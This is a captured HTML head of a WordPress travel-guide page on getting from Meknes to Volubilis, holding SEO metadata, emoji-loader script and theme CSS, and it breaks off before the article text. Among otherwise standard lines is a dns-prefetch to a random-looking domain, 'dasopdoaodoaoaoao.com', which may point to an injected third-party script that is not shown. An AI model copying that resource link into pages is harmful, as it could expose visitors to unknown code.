

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkmorocco.com/meknes-to-volubilis/
body_size: 18848
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Get From Meknes To Volubilis: 5 Options (2025)</title>
	<meta name="description" content="Going from Meknes to Volubilis can be difficult if you&#039;re not well prepared. The two cities are barely 20 miles apart. Everything will depend on your budget and your capacity to suffer." />
	<link rel="canonical" href="https://thinkmorocco.com/meknes-to-volubilis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Get From Meknes To Volubilis: 5 Options (2025)" />
	<meta property="og:description" content="Going from Meknes to Volubilis can be difficult if you&#039;re not well prepared. The two cities are barely 20 miles apart. Everything will depend on your budget and your capacity to suffer." />
	<meta property="og:url" content="https://thinkmorocco.com/meknes-to-volubilis/" />
	<meta property="og:site_name" content="THINK MOROCCO" />
	<meta property="article:published_time" content="2025-04-23T09:56:11+00:00" />
	<meta property="article:modified_time" content="2025-04-23T09:56:12+00:00" />
	<meta property="og:image" content="https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Driss Benchemsi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Driss Benchemsi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thinkmorocco.com/meknes-to-volubilis/","url":"https://thinkmorocco.com/meknes-to-volubilis/","name":"How To Get From Meknes To Volubilis: 5 Options (2025)","isPartOf":{"@id":"https://thinkmorocco.com/#website"},"primaryImageOfPage":{"@id":"https://thinkmorocco.com/meknes-to-volubilis/#primaryimage"},"image":{"@id":"https://thinkmorocco.com/meknes-to-volubilis/#primaryimage"},"thumbnailUrl":"http://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg","datePublished":"2025-04-23T09:56:11+00:00","dateModified":"2025-04-23T09:56:12+00:00","author":{"@id":"https://thinkmorocco.com/#/schema/person/5e212190881d169338ce8b9703db3044"},"description":"Going from Meknes to Volubilis can be difficult if you're not well prepared. The two cities are barely 20 miles apart. Everything will depend on your budget and your capacity to suffer.","breadcrumb":{"@id":"https://thinkmorocco.com/meknes-to-volubilis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkmorocco.com/meknes-to-volubilis/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkmorocco.com/meknes-to-volubilis/#primaryimage","url":"https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg","contentUrl":"https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg","width":800,"height":532},{"@type":"BreadcrumbList","@id":"https://thinkmorocco.com/meknes-to-volubilis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkmorocco.com/"},{"@type":"ListItem","position":2,"name":"How To Get From Meknes To Volubilis: 5 Options"}]},{"@type":"WebSite","@id":"https://thinkmorocco.com/#website","url":"https://thinkmorocco.com/","name":"THINK MOROCCO","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkmorocco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thinkmorocco.com/#/schema/person/5e212190881d169338ce8b9703db3044","name":"Driss Benchemsi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkmorocco.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa6c855a54497a7a332f74e21a7671c5fdea345aee668e4fb5c464c2bef6f06a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa6c855a54497a7a332f74e21a7671c5fdea345aee668e4fb5c464c2bef6f06a?s=96&d=mm&r=g","caption":"Driss Benchemsi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="THINK MOROCCO &raquo; Feed" href="https://thinkmorocco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="THINK MOROCCO &raquo; Comments Feed" href="https://thinkmorocco.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thinkmorocco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thinkmorocco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twentig-blocks-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/style-index.css?ver=b3678856093df270740f' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.5' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--color--subtle: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 17.1px;--wp--preset--font-size--medium: 21.375px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 15.2px;--wp--preset--font-size--normal: 19px;--wp--preset--font-size--h-3: 32px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--h-2: 48px;--wp--preset--font-size--huge: 60px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-subtle-color{color: var(--wp--preset--color--subtle) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-subtle-background-color{background-color: var(--wp--preset--color--subtle) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-subtle-border-color{border-color: var(--wp--preset--color--subtle) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-purple-to-yellow-gradient-background{background: var(--wp--preset--gradient--purple-to-yellow) !important;}.has-yellow-to-purple-gradient-background{background: var(--wp--preset--gradient--yellow-to-purple) !important;}.has-green-to-yellow-gradient-background{background: var(--wp--preset--gradient--green-to-yellow) !important;}.has-yellow-to-green-gradient-background{background: var(--wp--preset--gradient--yellow-to-green) !important;}.has-red-to-yellow-gradient-background{background: var(--wp--preset--gradient--red-to-yellow) !important;}.has-yellow-to-red-gradient-background{background: var(--wp--preset--gradient--yellow-to-red) !important;}.has-purple-to-red-gradient-background{background: var(--wp--preset--gradient--purple-to-red) !important;}.has-red-to-purple-gradient-background{background: var(--wp--preset--gradient--red-to-purple) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
@media (max-width: 651px) { .tw-sm-hidden { display: none !important; }}@media (min-width: 652px) and (max-width: 1023px) { .tw-md-hidden { display: none !important; }}@media (min-width: 1024px) { .tw-lg-hidden { display: none !important; }}@media (width < 652px) { .tw-sm-hidden { display: none !important; }}@media (652px <= width < 1024px) { .tw-md-hidden { display: none !important; }}@media (width >= 1024px) { .tw-lg-hidden { display: none !important; }}
.tw-mt-0{margin-top:0px!important;}.tw-mb-0{margin-bottom:0px!important;}.tw-mt-1{margin-top:5px!important;}.tw-mb-1{margin-bottom:5px!important;}.tw-mt-2{margin-top:10px!important;}.tw-mb-2{margin-bottom:10px!important;}.tw-mt-3{margin-top:15px!important;}.tw-mb-3{margin-bottom:15px!important;}.tw-mt-4{margin-top:20px!important;}.tw-mb-4{margin-bottom:20px!important;}.tw-mt-5{margin-top:30px!important;}.tw-mb-5{margin-bottom:30px!important;}.tw-mt-6{margin-top:40px!important;}.tw-mb-6{margin-bottom:40px!important;}.tw-mt-7{margin-top:50px!important;}.tw-mb-7{margin-bottom:50px!important;}.tw-mt-8{margin-top:60px!important;}.tw-mb-8{margin-bottom:60px!important;}.tw-mt-9{margin-top:80px!important;}.tw-mb-9{margin-bottom:80px!important;}.tw-mt-10{margin-top:100px!important;}.tw-mb-10{margin-bottom:100px!important;}.tw-mt-auto{margin-top:auto!important;}.tw-mb-auto{margin-bottom:auto!important;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/css/twentytwentyone/theme-style.css?ver=1.8' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.5' media='print' />
<link rel='stylesheet' id='twentig-twentyone-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/css/twentytwentyone/style.css?ver=1.9.3' media='all' />
<style id='twentig-twentyone-inline-css'>
@media (min-width:1024px){.site-header{flex-wrap:nowrap}.site-branding{flex:1 0 25%;max-width:25%}.primary-navigation{flex:1 0 75%;max-width:75%}.primary-navigation>.primary-menu-container,.site-header .custom-logo{margin:0}.primary-navigation>div>.menu-wrapper{flex:1 0 66.66%;justify-content:center;max-width:66.66%}ul.header-actions{flex:1 0 33.33%;max-width:33.33%;justify-content:flex-end;margin:0}.primary-navigation .header-actions>li:last-child{margin-inline-end:0}.header-actions>li.social-item:last-child{margin-inline-end:calc(0px - var(--primary-nav--padding))}}@media (max-width:1023px){.tw-header-padding-small{--header--padding:24px}.menu-button-container{display:flex;padding-inline-end:calc(var(--site--padding) - 20px)}.has-logo .menu-button-container{padding-top:calc(var(--header--padding) + (var(--logo--height) - 45px)/2)}.site-header:not(.has-logo) .menu-button-container{padding-top:calc(var(--header--padding) + var(--branding--title--font-size)*1.2/2 - 22.5px)}.lock-scrolling .site{position:fixed;max-width:100%;width:100%}.site-header .primary-navigation{position:absolute;top:var(--global--admin-bar--height)}.primary-navigation-open .primary-navigation{width:100%;position:fixed;z-index:2}.primary-navigation>.primary-menu-container{display:block;position:fixed;visibility:hidden;opacity:0;top:0;height:100vh;z-index:499;overflow-x:hidden;overflow-y:auto;transform:translateY(var(--global--spacing-vertical));padding:calc(var(--global--spacing-unit)*6) var(--site--padding) var(--global--spacing-horizontal);background-color:var(--header--color-background);margin-inline-start:0}.admin-bar .primary-navigation>.primary-menu-container{top:0}.has-logo .primary-menu-container{padding-top:calc(80px + var(--logo--height))}.has-title-and-tagline .primary-menu-container{padding-top:calc(80px + var(--branding--title--font-size))}.primary-navigation>div>.menu-wrapper{padding-bottom:120px}.primary-navigation>div>.menu-wrapper:not(:last-child){padding-bottom:20px}.primary-navigation>div>.menu-wrapper li{display:block!important;position:relative;width:100%;margin-inline-start:0!important}.header-actions .search-field,.primary-navigation a{font-size:var(--primary-nav--font-size-mobile)}.site-header .primary-navigation .primary-menu-container .menu-wrapper a{padding-inline:0}.primary-navigation .sub-menu .menu-item>a{font-size:var(--primary-nav--font-size-sub-menu-mobile)}ul.header-actions{margin-inline-start:0;padding-bottom:120px;justify-content:flex-start}.header-actions .menu-search{margin:0 0 35px;width:100%}.header-actions .menu-search:last-child{margin-bottom:0}.header-actions .search-field{width:100%;border-color:currentcolor}.header-actions .menu-button{width:100%;margin:0}.header-actions .menu-button a{display:inline-block}.social-item + .menu-button{margin-top:35px}.menu-search + .menu-button{margin-top:15px}.header-actions .social-item{margin-inline-start:calc(0px - var(--primary-nav--padding))}.header-actions .social-item a{padding:var(--primary-nav--padding)}.header-actions .social-item + .social-item{margin-inline-start:0}#site-navigation .sub-menu{position:relative;display:block!important;padding:0;padding-inline-start:20px;margin:0;border:0;top:auto}.site-header .sub-menu-toggle,.site-header .sub-menu::after,.site-header .sub-menu::before{display:none!important}}.footer-navigation{font-size:min(var(--footer--font-size),18px);margin:0}.footer-inline .site-logo{margin:0}.footer-inline .site-name{padding-inline-end:25px;margin-inline-end:0!important}.footer-inline .site-info{display:flex;flex-wrap:wrap;align-items:baseline;padding-top:calc(var(--global--spacing-vertical)*0.5)}.footer-inline .site-info>*{margin-top:calc(var(--global--spacing-vertical)*0.5)}.footer-inline .site-info .powered-by{margin-inline-start:0}.footer-inline .powered-by:not(:last-child),.footer-inline .site-info .site-name:not(:nth-last-child(3)){margin-inline-end:auto;padding-inline-end:60px}.footer-navigation-wrapper{justify-content:flex-start;margin:0 calc(0px - var(--primary-nav--padding))}.footer-navigation-wrapper li{line-height:2.2}.footer-navigation-wrapper li a{padding-block:5px}.footer-navigation:only-child{flex-grow:1}.footer-navigation:only-child .menu-item:not(.social-item) + .social-item,.footer-navigation:only-child .social-item + .menu-item:not(.social-item){margin-inline-start:auto}.tw-footer-bg .footer-inline{padding-top:calc(var(--global--spacing-vertical)*1);padding-bottom:calc(var(--global--spacing-vertical)*1.5)}.tw-footer-monocolor .footer-inline{padding-top:0}.tw-footer-bg .footer-inline .site-info{margin:0;padding:0}@media (max-width:651px){.footer-inline .site-info{flex-direction:column;align-items:flex-start}.footer-inline .site-info .powered-by{order:3;padding-inline-end:0}.footer-navigation:only-child li.menu-item{margin-inline-start:0!important}.footer-navigation li:not(.social-item){width:100%}.footer-navigation li:not(.social-item) ~ 